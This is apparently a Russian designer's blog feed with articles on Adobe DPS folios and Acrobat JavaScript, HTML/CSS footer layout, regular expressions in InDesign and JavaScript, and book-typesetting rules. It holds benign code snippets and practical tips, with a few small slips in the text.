navto://[articlename]#n (где articlename – название как в foliobuilder, а #N это номер страницы). Также, возможно указать электронную почту (mailto:), текстовое сообщение (SMS), и звонок (tel:). Можно добавить возможность просмотра видео в iTunes. При создании ссылки на внешнее приложение надо выбрать параметр «Open in Device Browser» в палитре Overlays.
Многие уже насчитали аж два способа использовать HTML: ссылки на внешние ресурсы и отображение веб-конента непосредственно в публикации. Но самое вкусное — импорт HTML непосредственно в публикацию. Итак, у вас есть HTML-страничка, заархивируйте её в .zip, вместе со всем необходимым содержимым. Папку с этим архивом назовите HTMLResources. Саму папку архивировать не надо. Можно создать две версии под разные ориентации экрана, просто добавьте в конце названия файла_v и _h , например: «article_h.html».
Заархивировали? Открывайте окно Folio Builder, выберите ваше фолио и нажмите Import HTML Resources, выберите HTMLResources.zip.
Как получить файл folio в свое распоряжение?
Находим в директории профиля пользователя файлы *.folio
У меня они находятся по адресу «[Logical disk]:\Users\[UserName]\AppData\Roaming\StageManager.BD0…4.1\Local Store\dmp»
Если folio находится в облаке, то тут сложнее: в Folio Builder кликните на нужное folio, а потом выберите команду «Просмотр —> на Рабочем столе». После этого загрузится folio из облака, и возвращаемся к первому шагу, идем в папку dmp и ищем файлы формата *.folio.
Важно отметить, что полученный файл folio на винде не запустить, если нет установленного индизайна. На айпаде — пожалуйста, на андроид тоже можно. Но если у вас windows без InDesign, то извольте сосать лапу.
Существуют альтернативы DPS, от Woodwing и Quark, Calibre и Telerik Platform. Важно понимать, что электронные журналы делают не для компов, а для планшетников и смартфонов. Читать эти журналы пользователи будут на планшетах и смартфонах с помощью специального приложения-движка, в отличии от coffee-table глянцевых журналов. Они имиджевые, без актуальных новостей.
Acrobat reader Pro также позволяет создавать интерактивные документы. Хороший результат достигается за счет использования JavaScript, что позволяет делать операции вычисления, проверки данных, интерактивные действия, подгрузку вредоносного кода, запуска печати сразу при открытии файла (для веба), улучшение прототипирования всяких UI.
Как это делается?
1) В настройках Акробата, в закладке JavaScript включить Enable Acrobat JavaScript, перезапустить.
2) Acrobat 9: Advanced > Document Processing > Document JavaScripts
3) Acrobat 10: Tools > JavaScript > Document JavaScript
Давайте попробуем создать какую-нибудь глобальную функцию. Заходим в свойства страницы, переходим во вкладку «действия», и добавляем следующий код при открытии страницы:
if(app.viewerVersion < 7)
{// Acrobat/Reader Version 6 and earlier are unacceptable
app.alert("Рекомендуем просматривать файл в версии Acrobat Reader 7 и ниже");
}
Готово! Если документ будет открыт в acrobat Reader старше 7-ой версии, будет выводиться предупреждающее сообщение. Если добавить строчку this.closeDoc(true);, то файл будет и автоматически закрываться.
Добавим возможность прикрепить файл-превьюшку к нашему PDF-документу. Заходим в «Инструменты» —> «Контент», добавляем на страницу кнопку («Button»). Выбираем «Все свойства» для вновь созданной кнопки, переходим во вкладку «Действия», и дописываем такой код
event.target.buttonImportIcon();
Переходим во вкладку «Пиктограмма», и настраиваем отображение подгружаемой картинки в документе. Весьма просто работает.
К слову, в одной маленькой типографии таким весьма хитрым образом я автоматизировал препресс всяких визиток, буклетов и прочих шаблонных вещей. Это оказалось весьма выгодно, т.к. ЗП специалиста по пре-прессу в Москве — 50 000 рублей, + налоги 27 000, не возвращаемый НДС около 12 000, софт Adobe Acrobat Pro, Enfocus Pitstop Pro, Adobe Illustrator, Adobe Photoshop, Adobe InDesign, QuarkXPress, CorelDraw, Kodak Preps Pro — почти 10 000 долларов. Сумма выходит приличная. А так, все сводится к нажатию 2-5 настроенных кнопок и тереблению автора автоматизации 1-2 раза в месяц. Весьма удобно, хоть и связано с определенной ненадежностью.
]]>32Цветков Максим<![CDATA[Верстка подвала сайта HTML+CSS.]]>http://your-scorpion.ru/?p=20172025-04-01T04:14:16Z2014-01-21T19:50:49ZАктуальность HTML верстки очень высока. На всех фриланс-биржах всегда висит по 10-20 заказов на срочную верстку, также HTML+CSS+JS позволяют клепать пусть плохие, но приложения под Android и iOS. Да и любой компании нужен работающий сайт, а не только красивые дизайны. Что такое обычный проект для верстальщика? Это 5-10 страниц в psd/pdf, которые нужно очень качественно сверстать за 2-3 дня со всеми правками и спонтанными идеями клиента.
Давайте сверстаем подвал для сайта и поймем, удастся ли получить удовольствие и деньги от процесса верстки своих же макетов.
Предварительно, установите в свой редактор Emmet. Пройдите flexboxfroggy.
Самое важное — заранее продумать структуру сайта, расставить div’ы в необходимой последовательности и с правильной вложенностью. Если вы верстаете страницу сразу, без дизайна (например, клепаете 5-10 лэндингов за рабочий день), то лучше набросать структуру хотя бы на листочке, иначе вы будете переверстывать страницы сайта по несколько раз.
Верстаем. Элементы бывают блочные (структурное форматирование), текстовые (строчные). Под элементом подразумевается конструкция вида <p>some text</p> — параграф. Сделать из блочного элемента строчный можно с помощью display: inline. Строчные элементы используются для оформления текста. Блочный элемент это прямоугольник с контентом. К блочным относятся контейнеры <div>,<h1>,</h1> и др. Один блочный элемент можно вложить внутрь другого, и это помогает реализовать большинство затей концептуальных дизайнера. Не надо вкладывать блочный элемент в строчный, это не соответствует стандартам.
Старайтесь всегда все центровать. Это сильно упрощает работу с адаптивом.
Думаю, что наиболее важно рассмотреть display. Display это свойство, которое определяет, как элемент будет показан на странице. Самые распространенные и надежные значения это block, inline, list-item и none. Block делает элемент блочным, inline делает элемент строчным, inline-block делает элемент внутри блочным, но при этом он обтекается другими элементами страницы подобно строчному, list-item делает элемент блочным и добавляет маркеры списка, none прячет элемент (а hidden со свойством visibility позволит элемент скрыть, но оставить место пустым). Также, none убирает элемент из разметки, что не всегда допустимо.
Если на странице есть заголовки H1 и H3, но дизайнер не добавил H2, то разработчик не может себе позволить пропустить H2. Иерархия заголовков важна для поисковых систем и скрин-ридеров. Такой заголовок верстается, и вырывается из потока с помощью position: absolute, уменьшается и прячется за пределы экрана. Без таких грязных приемов не удастся пройти американское тестирование на доступность интерфейса с помощью ARC Platform. Благо, он весьма простой. И Axe для общей проверки на доступность.
Пути к файлам прописываем следующим образом: src="img/image.png". Можно писать и src="/img/image.png", но могут возникнуть проблемы при заливке файлов на хостинг. Путь к картинке прописывается так, background-image: url("../img/background.png");, здесь мы видим выход на уровень вверх за счет ../.
Вооружившись этим знанием, накидываем вложенность div’ов и общую структуру, не забывая все грамотно оформлять отступами. Ах да, и никаких таблиц, только блоки. В этом и заключена основная суть HTML-верстки: правильная расстановка div'ов и грамотное оформление через классы CSS. Конечно, верстальщик должен прикрутить js-скрипты. Но эта работа выходит за рамки данного урока, да и бОльшая часть скриптов требует всего-то прописать класс. Структуру набрасывать легко:
CSS 3 позволяет очень изящно и дёшево сделать страницу красивой и соответствующей дизайну. Плавные смены оттенков текста, сложные градиенты, отступы от краев, тени/свечение, отрицательные значения, прозрачность и многое другое позволяет сделать огромное количество распространенных элементов дизайна с помощью кода. Пара важных моментов. Firefox плохо отрабатывает transparent, используйте RGBa. IE8 прекрасно отрабатывает transparent, но не знает что такое RRGa.
Важно сразу усвоить принцип использования позиционирования: абсолютное используется для наложения одного элемента на другой (картинка в галерее, стрелки для листания контента и т.п.) и для декоративных элементов. Относительное используется редко, помогает внедрить абсолютный элемент в другой элемент (принцип ребенок/родитель) с привязкой координат.
Float: блочные элементы обычно начинаются с новой строки, и хорошим способом изменить тип обтекания является float. Блочные элементы располагаются друг под другом. Например, float: left; выровняет картинку по левому краю, и текст будет её обтекать. Также элементы встанут в один ряд с переносом строки.
И несколько маленьких советов: лучше использовать P, чем BR. Лучше использовать text-transform:uppercase/lowercase, чем писать капсом. Не используйте inline styling, лучше сделайте все через один style.css. Или множество scss. Используйте normalize.css, хотя его актуальность уже под сомнением. Ранее normalize.css был популярен, но сейчас используется больше по привычке. Сейчас браузеры достаточно близки друг к другу по дефолтным значениям. Элементы, которые встречаются в документы только один раз внутри документа, делайте через идентификаторы, в противном случае используйте классы. Вот CSS код:
В итоге мы получаем фиксированную верстку, которая не разъезжается и смотрится симпатично. Конечно, демонстрация некоторых возможностей CSS не прошла бесследно. Такое количество эффектов не годится для высоконагруженных сервисов, но для большинства задач пойдёт.
Далее, можно улучить код и применить универсальный селектор *, чтобы применить стили сразу на всю страницу.
* {
margin: 0;
padding: 0;
box-sizing: border-box; //читаем про блочную модель
}
Обратите внимание, что так мы обращаемся по тегу только к body, так как он на странице всегда один. Ко всему остальному — через классы.
]]>30Цветков Максим<![CDATA[Регулярные выражения в практике дизайнера. inDesign, JavaScript.]]>http://your-scorpion.ru/?p=18182024-02-25T04:12:16Z2013-12-28T15:10:38ZБольшинство задач дизайнера так или иначе связаны с текстом. Потеребить типографику, создать многоколоночную верстку, позалипать на шрифты паратайпа, тайком от коллег использовать Lobster в баннере. Но у текста есть ещё одна, очень важная сторона, и отнюдь не эстетическая: разбор и глобальное редактирование больших объемов текста.
А зачем? Допустим, дизайнеру даются текстовые данные для внесения в 40 000 визиток. Редкий клиент даст оптимизированный текст. А так как работу надо сделать, придется самостоятельно обрабатывать полученные данные. Вот тут то и придут на выручку регулярные выражения. Основная и наиболее примитивная задача регулярных выражений — умный поиск текста. InDesign поддерживает регулярные выражения с версии CS3, а в скриптах под InDesign с версии CS2 через библиотеку Microsoft VBScript Regular Expressions vbscript.dll. В данной статье рассматривается синтаксис PCRE.
Регулярные выражения состоят из двух типов типов символов: метасимволы (функциональные кусочки, из которых вы клепаете код) и литералы (обычные символы). Если откинуть в сторону весь синтаксический сахар, то регулярные выражения умеют делать три вещи: повторение символа, определенный символ идет за другим символом, и условия ветвления.
Синтаксис, метасимволы:
\ превращает спец. символы в обычные и наоборот. Пример: /d/ ищет просто букву d. /a\*/ ищет a*. Так, \\ это просто слеш, а \\\\ это два слеша. Каждые два слеша преобразовываются в один, когда идет преобразование в обычный символ.
/ начало и конец рег. выражения из литералов в JS
. любой символ кроме перевода строки (на точку тоже работает). [A-Z].. выберет текст начиная с заглавной буквы и плюс два любых символа.
* повторение предыдущего символа в количестве ноль и более раз, a*b*c* (aabbbccc), /kia*/ найдет ‘kiaaaaaaaaaaaaaaaa’
+ повторение предыдущего символа 1 и более раз
? опциональный символ. Повторение символа ноль или один раз, то есть в [mo?ther] не будет важно, есть ли в слове буква o или нет, в обоих случаях слово будет выбрано.
\d любая цифра. Эквивалентно [0-9].
\w любой словесный символ (буквы, цифры и _). Эквивалентно /[A-Za-z0-9_] /.
[] любой символ из указанных внутри конструкции. [d] найдёт все буковки d. /[A-Z]/ все большие английские буквы. /x[eaoy]n/ выберет Xen xan xon xyn. [XYZ]+ один или более символов из указанных в конструкции. [^xyz] любой символ кроме указанных в наборе. [Mm]a[ks]|[x]|[xs]im – выберет любое из имен maxsim, maksim, masim, Maxim, Maksim, maxim .
$ конец данных. /a$/ найдёт слово anna, но не найдёт ann. /^[0-9]+\.00$/ проверит, есть ли нули в конце или нет.
^ начало данных. ^man будет верным, если строка начинается с непрерывного набора букв m a n. А [^a-z] не строчная буква ^. /[^b]log/ выберет plog dlog flog но не blog, а ma[ksx]im
\s –найти все символы пробела
() отделяющие скобки, или группировка. (\d+).(\d+) – выбрать такого типа данные 1024, 768. (file.*)\.pdf$ -имя файл, потом любое кол-во символов, точка и формат. (?:<img.*?\/?>) найти изображение в тексте.
| или. I love (cats|dogs) – или или
{m,n} от m до n повторений предыдущего символа. Неотъемлемая часть валидации всяких логинов и паролей, вроде /^[\w_]{8,22}$/
\< и \> позиция в начале и конце слова соответственно.
И несколько базовых шаблонов, которые мне помогают писать регулярки:
/abc/ Идущие подряд символы abc /[abc]/ Один из символов a, b или c /[^abc]/ Ни один из символов, т. е. не а, не b и не c /[a-z]/ Диапазон символов, идущих подряд в таблице Unicode /\b/ Граница слова /\B/ Не граница слова /\d/ Цифра /\D/ Не цифра /\w/ Латинская буква, цифра или _ /\W/ Не латинская буква, не цифра и не _ /\s/ Пробельный символ /\S/ Непробельный символ /a{3}/ Строго 3 символа а подряд /a{2,4}/ От 2 до 4 символов а подряд /a+/ 1 и более символов а подряд /a*/ 0 и более символов а подряд /a?/ 0 или 1 символ а /./ Один любой символ, кроме переноса строки
Есть дополнительные опции. А точнее, флаги. Лично мне они знакомы по языку MEL, т.к. очень активно в нем используются. G – глобальный поиск, заставит рег. выражения пройтись по всему контенту, i позволяет забыть про регистр, m – многострочный поиск. Если введенный текст при поиске не соответствует ни одному из метасимволов, то он считается обычным текстом. Флаг m вам придется использовать редко, а i и g достаточно частотные.
Можно использовать регулярные выражения даже в PowerShell на Windows. Так, вот пример поиска по диску C всех файлов с упоминанем mp4: Get-ChildItem C:\ -Recurse | Select-String -Pattern '\.mp4$'
Существуют кванторы, они позволяют задать количество повторений для стоящего слева от них символа. * 0 повторений или более раз + 1 или более раз ? 0 или 1 раз {x} точное количество раз (x) {x,y} от x до y раз
И группировка: то, что находится в круглых скобках, это подвыражение. К подвыражениям можно обращаться по индексу. А благодаря разделителю | можно использовать логические конструкции, выбирая либо одно выражение, либо иное.
Допустим, вот пример для телефонного номера: (\+7|8)[-\s(]*?(\d{3})[-\s)]*?(\d{3})[\s-]?(\d{2})[\s-]?(\d{2}), а вот пример RegExp для гос.знака автомобиля (\\p{L}\\p{N}{3}\\p{L}{2}|\\p{L}{2}\\p{N}{3}\\p{L})(\\p{N}{2}|\\p{N}{3})$" Преобразованное в ‘автомат’ регулярное выражение телефонного номера.
«Это все замечательно, но мне нужно готовое решение!» — скажите вы. И правильно скажете, регулярные выражения сложно читать, писать и поддерживать. Но зачастую это единственный способ выполнить сложные манипуляции над текстом. В InDesign использовать регулярные выражения можно через Edit > Find/Change (Поиск и замена) в закладка GREP(регулярные выражения). Все просто, в верхнюю строчку вводите регулярное выражение, в нижнюю $0 (доступ ко всему найденному), и в опциях замены укажите необходимые настройки. Собственно, профит.
У разных языков программирования разные диалекты регулярных выражений. Perl и PHP позволяют использовать рекурсивные регулярные выражения, флаги тоже не везде работают одинаково. Поэтому обязательно смотрите документацию. Посмотрим работу с регулярными выражениями на примере JavaScript. Самый примитивный пример это console.log(/java/.test(str));, просто скопируйте и вставьте в консоль браузера. Ответ будет false либо true, в зависимости от содержания переменной str. Задаем переменную:
const myrg = new RegExp('car')
const myrg = /car/
Изучаем методы: Test – проверяет, есть ли совпадения в выделенной строке; Exec – поиск совпадений в строке и возвращаем массив в данными; Sear– тестирует на совпадение в строке; Matc – поиск совпадений и возврат массива данных; Repl – поиск совпадений и замена на что либо; Split – разбивает строки на массив подстрок;
Используем на чем-либо живом. Составим скриптик, который уберет слова cat.
var reg = /\b(?!cat\b)\w+/g;
var strin = "my cat, you cat, world cat!";
myArray = strin.match(reg);
document.write(myArray);
В синтаксисе JS и RegExp есть пересечение по использованию следующих символов: \ / [ ] ( ) { } ? + * | . ^ $. Если они используются для поиска совпадений в шаблоне, то нужно их экранировать с помощью символа обратного слеша.
Метод search. На примере следующего кода:
let str = "some text is always nice to have";
let regExp = new RegExp('nice');
console.log(str.search(regExp));
На выходе мы получим цифру 20. Это индекс вхождения найденного в строке. Если в данном случае мы добавим флаги let regExp = new RegExp('nice', 'igm'); то это никак не скажется на результате. Даже не смотря на g, на выходе мы получим не массив с индексами. Потому что метод search всегда возвращает только индекс первого совпадения. Следующий пример:
let str = "some text is always nice to have";
console.log(str.match(/to/));
Если совпадений не будет, то вернется null. Но если совпадения есть, то мы получаем массив. match можно подсчитать кол-во вхождений. Для замены используется следующая конструкция: console.log("+971-532-122-111".replaceAll('-','_')); .
Если нужно поменять слова местами, вот пример решения:
let name = "Katia, Aliana";
console.log(name.replace(/([a-z]+), ([a-z]+)/i, '$2 $1'));
Еще одна важная часть регулярок это квантификаторы. В сокращенном виде бывают следующими:
+ отвечает за бесконечное кол-во вхождений, начиная с 1
* от нуля до бесконечности
? про либо ничего, либо 1
Так, если мы хотим узнать, есть ли определенное слово в конце строки, есть лаконичное решение с использованием квантификаторов: console.log('cat is a cat'.match(/cat$/i));
И самое приятное, регулярные выражения работают и в Google Analytics, Google Tag Manager и Яндекс Метрике. При настройках цели, при настройках расширенного фильтра в отчете, при создании пользовательских сегментов, при создании фильтров в представлении, и даже при использовании фильтров в запросах по API Google Analytics.
В общем, мы имеем не плохой рабоче-крестьянский язык программирования внутри языка программирования, который поможет вам освободить кучу времени, и потратить это время на шлифовку своих навыков. Больше автоматизации = больше свободного времени на шлифовку навыков по автоматизации!
]]>4Цветков Максим<![CDATA[Основные правила верстки книг]]>http://your-scorpion.ru/?p=18622026-06-08T06:23:43Z2013-12-23T12:33:36ZЭто не статья. Это простой свод правил для верстки. Кое что позаимствовано из книг/статей, встречается результат моего опыта и опыта моих коллег. Есть как догматические знания, обязательные к исполнению, так и простые рекомендации. Эта шпаргалка поможет вам проверить, насколько профессионально вы выполнили работу. Приведенные правила можно нарушать, например на шмуцтитулах, но для обычного текста эти правила нужно учитывать.
Правила для основного текста
• Оптимальная длина строки должна быть не больше 60-65 символов (максимум 80), на странице должно быть 30-40 строк, количество строк на развороте может отличаться на максимум две строки, последняя страница главы (если главы начинаются с новой страницы) должна выглядеть заполненной хотя бы наполовину. Если речь о вебе, то текст должен заполнять 60-70% ширины страницы, абзацы отделяются «пустой строкой».
• Ни сверху, ни снизу не должно быть висячих строк.
• Знаки препинания всегда остаются в конце строки, общепринятные сокращения (т.д.,т.е.) не разбиваются на разные строки, в конце строки не оставляют однобуквенные предлоги и союзы.
• Рядовая полоса должна быть заполнена текстом на 100% по вертикали. Последняя строка должна лежать на нижней границе полосы набора. В редких случаях допускается неполная полоса, если не спусковой заголовок начинается со следующей полосы.
• Текст должен как минимум на 1/4 (примерно 10-15 строк основного текста) заполнять концевую полосу. При полном заполнении концевой полосы текст не должен доходить до низа полосы на 4 строки, подчеркивая этим, что это концевая полоса.
• Тексты, сверстанные плиткой, тяжелее воспринимать, чем сверстанные лентой.
• Все индексы набираются шестым кеглем.
• Все абзацные отступы необходимо делать одинаковыми, независимо от кегля отдельных частей текста. Абзацные отступы у сносок, эпиграфов, врезок и пр. должны равняться абзацному отступу основного текста. Абзацный отступ основного текста обычно равняется полуторокегельной (1,5 от размера шрифта)
Если набор выполняется без абзацного выступа, то последняя строка должна быть неполной; • Концевая строка абзаца по длине должна перекрывать абзацный отступ (обычно минимальная длина концевой строки — 3 знака плюс знак препинания). Рекомендуется, чтобы она была в полтора раза длиннее абзацного отступа, Последняя строка абзаца должна быть длиннее абзацного выступа не менее, чем в 1,5 раза.
• После стоящих в начале абзаца тире в разных абзацах пробелы должны быть одной ширины (фиксированные), чтобы первые буквы этих абзацев стояли на одной вертикали, нормальный размер пробела между словами во время набора равен одному символу. Тире это часть пунктуации. Короткое тире нужно для числовых диапазонов.
• После нумерации или буллетов в списках в разных абзацах пробелы должны быть одинаковые (фиксированные), чтобы первые буквы этих абзацев стояли на одной вертикали. Если в списке более трех пунктов, лучше отдать предпочтение цифрам, чем простым буллетам. Но в целом, буллеты + кириллица = не очень красиво. Лучше использовать длинные тире, либо уменьшать размер буллета.
Если круглые жирные буллеты в кириллице необходимы, то им нужна поддержка другими жирными элементами.
• Если список длинный, то используем нумерацию.
• Межбуквенное расстояние (за исключением кернинга пар) должно быть одинаковым по всему тексту — уменьшение межсловных пробелов в строке за счет межбуквенного расстояния не допустимо. Трекингом (кернингом) можно пользоваться только в крайних случаях для разгонки/вгонки текста, если невозможно это сделать за счет межсловных пробелов, и отличаться от нормального он должен не более, чем на 0,02 (у некоторых шрифтов это значение может быть другим).
• Интерлиньяж на одной полосе у набранных одинаковым кеглем строк должен быть одинаковым, но у каждого кегля свой. При приводной верстке интерлиньяж должен быть одинаковым на обеих страницах к нижнего листа. Размер интерлиньяжа зависит от гарнитуры и обычно на 1‒2 pt больше кегля. В продуктах Adobe параметр auto для интерлиньяжа это 1,2 pt, из своего опыта меньше 1,6pt рекомендую не использовать. Интерлиньяж зависит от длины строки, чем строка длиннее по количеству слов, тем он больше.
• Второй способ оформления: внутренние кавычки набираются лапками, причем открывающаяся — «девятки» внизу, закрывающиеся — «шестерки» вверху: текст «цитата „цитата внутри цитаты“».
• Кавычки рекомендуются «елочки» (« и »), они же чаще всего используются в русский типографике. Даже если фраза на иностранном языке, рекомендуется использовать классически кавычки русского языка —«елочки». В школе нас заставляли писать польские кавычки. При выделении текста внутри одних кавычек другими в конце выделения ставится только одна закрывающая кавычка: текст «цитата «цитата внутри цитаты». Это правило больше обусловлено техническими особенностями, допустимы и „кавычки-лапки“ для вложенных текстов. Пример: «RICH» — вкусный сок!» — утверждали маркетологи.
Важно обратить внимание, что знак » (расположенный на цифре 2 на клавиатуре) это не кавычка, а знак секунд и дюймов. Если и начало, и конец предложения обернут в две кавычки, то рисунок должен отличаться, «елочки» и „лапки“. Больше степеней вложенности – все равно „лапки“.
• Знаки процента (%), градуса (°), минуты (‘) и секунды (») применяют только вместе с относящимися к ним числами; при употреблении их без чисел знаки должны быть заменены словами. Указанные знаки никогда не отбивают от относящихся к ним чисел, а от другого текста отбивают междусловным пробелом. Если знаки относятся к нескольким числам, то их ставят только после последнего из них. Если знаки градуса, минуты и секунды относятся к числам, включающим в себя десятичную дробь, то их ставят после последней дробной цифры. У дробных числе количество знаков после запятой должно быть одинаковым. В выражениях типа °С, °К знаки градуса от символа не отбивают.
• Если вы решили написать текст вертикально, то это либо служебный текст (подписи, копирайты, колонтитулы), либо такое написание продиктовано форматом корешка книги или вертикальным узким баннером. Вы можете использовать вертикальное написание для усиления контраста, динамики, напряжения, ритма. В любом случае, нужно придерживаться правил: горизонтальные надписи — слева-направо; вертикальные — снизу-вверх; наклонные — слева-вверх-направо либо слева-вниз-направо и при этом все буквы в строке должны строго держать линию.
• Отдельного внимания заслуживают выносные линии. Они должны быть тонкими, не более 25% чёрного на экране или 0,25 pt на бумаге, и они должны быть достаточного высокими, чтобы быть заметными.
Заголовки
• В многострочных заголовках каждая строка должна иметь определенный смысл, по возможности, не надо заканчивать заголовок служебными частями речи, а предлоги, союзы, наречия и вовсе не допустимы;
• Переносы в заголовках не допускаются, за исключением многострочных заголовков. В итоге должна получиться правильная смысловая единица.
• Не помещайте никаких элементов графического дизайна между заголовком и текстом, у каждой статьи должен быть заголовок.
• Если заголовок написан прописными буквами, то межсловные пробелы должны быть немного больше, чем обычные (разрядка). У набранных большим кеглем (~20 пунктов и больше), межбуквенное расстояние рекомендуется чуть уменьшить.
• Длина строки заголовка, выключенного по центру, должна быть не более ширины полосы набора, уменьшенной на два абзацных отступа (максимальная длина строки заголовка = ширина полосы набора – 2x абзацный отступ).
• Размер расстояния между строк должен быть примерно 110-120% от кегля. Если заголовок набран прописными, то интерлиньяж немного увеличивается (120-130% от кегля).
• Отбивка сверху заголовка должна быть больше, чем снизу, пространство по вертикали, которое занимает заголовок вместе с отбивками, рекомендуется делать к ратным интерлиньяжу.
• Над заголовком должно быть не менее 4 строк основного текста. Допускается 3 строки, но последняя строка должна быть не менее 2/3 от ширины полосы набора.
• Под заголовком должно быть не менее 3 строк основного текста. Если есть еще и сноска(и), то допускается 2 строки под заголовком, при условии, что первая строка сноски по ширине набрана на полный формат.
• В родо-нумерационных заголовках разряжается только слова «глава», «раздел» и т. д. (родовая часть). Номер (арабский или римский) не разряжается.
Правила для оглавления книги: • Текст содержания набирается на 1-2 пункт меньше кегля основного текста;
• Соподчинение рубрик показывается выделениями и втяжками, втяжки делают кратными абзацному отступу основного текста, но если втяжек много, то кратными половине абзацного отступа;
• Нумерация страниц выключается вправо строкой отточий, набранных через пробел. Независимо от выделений рубрик, нумерация и строка отточий набираются светлым начертанием;
• Если в книге добавляются страницы из другой книги, например как затравка следующей части повествования, то нумерация остается единой на весь том и страницы располагаются до технических. Книги то могут быть разными, но это формат одного издания. Как альтернатива, использовать для «чужеродных» страниц римскую нумерацию;
В выключке по центру есть много потенциальных проблем: сжатые и разряженные строки, слишком много переносов слов, короткая последняя строка абзаца. Поэтому даже для кириллицы допустимо оставлять висячие предлоги для выключки по центру. Такая выключка может понадобиться только для книг, газеты обычно верстают с выключкой по левому краю.
Таблицы:
• Обычно таблицы набирают шрифтом на несколько пунктов меньше основного текста книги. Например: текст 12 — таблицу 8, 10; текст 10 — таблицу 6, 8; текст 8 — таблицу 6, 8. Если таблица совсем здоровенная, то кегль уменьшают до 6-ти пунктов и меняют шрифт на рубленный во всех таблицах книги.
• Строки в заголовках граф должны быть расположены горизонтально и выключены по центру;
• Если ширина заголовка меньше высоты графы заголовка, то строка набирается вертикально. И общее правило для таблиц: компактность.
• Головка таблицы набирается на 0,5—1 пункт меньше основного текста таблицы. Начертание светлое. Второй вариант оформления: кегль не уменьшается, но выделяется полужирным начертанием. Если таблица большая, то размер головки таблицы уменьшается максимум на 0,5 пункта;
• Выключка строк основного текста производится по левому краю, в широкой колонке по формату. Выключка головки таблицы производится по центру, у левой колонки допустима выключка влево. Цифры по центру с соблюдением разрядности либо выключка по правой стороне. Цифры должны быть табулярными. Выключка по правому краю почти никогда не бывает уместной;
• Толщина линеек таблицы 0,5 пункта. Если необходимо выделить линейками часть таблицы, то линия утолщается до 1 пункта; Отбивка под таблицей 1,5 пунктов. На примере выше видно, что линейки создают визуальный шум, поэтому в вебе принято полностью убирать линейки для простых таблиц. Для печати можно избавиться от вертикальных линий в некоторых случаях. И сдвинуть линейку к первому значению строки.
• Числа в таблицах нужно выравнивать по разрядам. Обычный текст — по левому краю. inDesign в табличном режиме даже умеет самостоятельно добавлять разрядку узким цифрам.
В идеале, сами числа выравниваются между собой по правому краю, но сам блок чисел остается выровненным по левому, с учетом заголовка и границ колонки. Но если числа в колонке представляют разные величины (кол-во пакетов молока, соотношение кошек к собакам), то они выравниваются по левому краю. Как и всякие IP-адреса и другие инвентатные номера — выравниваются по левому краю.
• Заголовок «Таблица №…» набирается кеглем не больше основного текста, полужирным, выключка по центру. Кегль должен быть отличен от кегля заголовков в книге. Расстояние между номером и заголовков 4-6 пунктов, расстояние до таблицы не более 10 пунктов.
• Таблица не помещается на страницу, строго привязана к тексту? Делаем так: пишем справа вверху таблицы «Продолжение табл. №…» курсивом. Графы нумеруются и на следующей странице заголовок граф включает только порядковые номера;
• Цифры набираем моноширинными шрифтом.
• Примечания пишутся сразу после таблицы с отбивкой 6-8 пунктов кеглем меньше основного на пару пунктов, слово «Примечание(я)» выделяется курсивом и разрядкой.
Телефоны:
• Московские телефоны для иностранцев правильно писать так: +7 123 555-55-55. Восьмёрка в начале номера это принятый в СССР код выхода на межгород, которым мы пользуемся до сих пор на стационарных телефонах. Но человек не сможет дозвониться из-за границы домой, набирая номер через восьмёрку, поэтому нужно начинать телефонный номер с кода страны.
• Мобильные телефоны принято писать в формате +7 123 123-45-67, либо 8 123 123-45-67.
• Скобки используются для необязательной части номера телефона. Пример корректного написания (+7 812) 555-55-55, если из контекста не понятно, о каком городе речь.
Сокращения:
• Сокращения бывают нескольких видов. Буквенные аббревиатуры, это сокращенное слово, составленное из первых букв полного названия (МПГУ, МГУ, ЖКХ и т.п.). Сложносокращенные слова (санузер, мосгаз). Сокращения по начальным буквам (мин, Мбит). Аббревиатуры не переносятся с одной строчки на другую.
• Сокращения набираются без разбивки и без точек, сложносокращенные слова и сокращения набираются также, как обычный текст;
• Если вам попадутся буквенные сокращения физических величин, которые не являлись когда то фамилией, то пишите их строчными буквами без точки. Сокращения от чисел отделяются узким пробелом;
• Индексы и показатели, встречающиеся в сокращениях, никогда не отбивают от относящихся к ним знаков (кг/мм2).
Знаки препинания:
• В отделенных от текста заголовках и подзаголовках точка не ставится, но если подзаголовок набран на одной строчке с основным текстом, точка имеет право быть. В подписи к рисунку точка тоже не ставится, в заголовках таблицы и внутри нее точка не ставится.
• Точку и запятую в тексте никогда не отбивают от предшествующих знаков, запятую как знак десятичной дроби не отбивается ни с одной из сторон. Точку с запятой, двоеточие, восклицательный и вопросительный знаки не отбивают от предшествующих букв.
• При отделении десятичных долей от целых чисел следует ставить запятую (0,3). Между цифрами, которые обозначают разные единицы, ставится пробел: 20 023.
• Дефис никогда не отбивают от предшествующих и последующих знаков. Кроме случаев, когда он оказывается в набранных вразрядку словах, но не в качестве знака переноса. Используется для соединения слов.
• Тире внутри текста отбивают с двух сторон на узкий пробел, между цифрами в значении «от-до» тире от цифр не отбивают (125-199).
• В начале прямой речи тире отбивают от последующих слов на узкий пробел. Кавычки от заключенных в них слов не отбиваются.
Иллюстрации
• Иллюстрации вставляются следом за ссылкой, или на следующей странице. Я вставляю иллюстрации так, что верхний край идет по высоте прописных, а нижний по базовой линии;
• При модульной верстке иллюстрации прямоугольные. Если иллюстрация имеет фон схожий с цветом бумаги, то нужно добавлять обводку или заниматься цветокоррекцией фото. Если у иллюстрации удален фон и она обрезана по низу, то рисуем линию по линии обреза.
• Описание набирается под иллюстрацией, тем же кеглем, что и основной текст или на 1 пункт меньше, обычно курсивом и по центру. Если выключка заголовков в издании влево, то и подписи набираются влево, причем вторая и последующие строки набираются со втяжкой и равняются по первой букве названия рисунка. Самая частая проблема это иллюстрация ни к чему не относится на странице, а исполняет функцию декора.
• Подпись отбивается от рисунка на 6—8 пунктов, отбивки сверху рисунка и снизу подписи 1—1,5 строки.
• Иллюстрацию располагаются сверху текстового блока, размещать иллюстрацию между заголовком и текстом неправильно. В текстовых блоках во всю ширину страницы иллюстрация располагается справа.
Сетка
Основа сетки это прямоугольник, структурировать информацию нужно с помощью заполненных и пустых прямоугольников. В центре, в углах или на краях располагаются наиболее визуально яркие элементы, такие как заголовки, иллюстрации.
У сетки должны быть поля, хорошим тоном считается делать горизонтальные и вертикальные поля разными, а нижнее поле больше верхнего. Текст выравнивается по нижней или верхней линии строчных букв, без учета выносных элементов.
Гиперссылки внутри текста выглядят шумно. Старайтесь их располагать в конце текста или отдельной кнопкой.
Слеш (кот/собака) лучше заменить на «и», «или».
Не надо висячих предлогов. В английском — можно, в русском — нет.
Если встречаем конструкцию типа «вошел в 10-ку», то прописываем буквами: десятку.
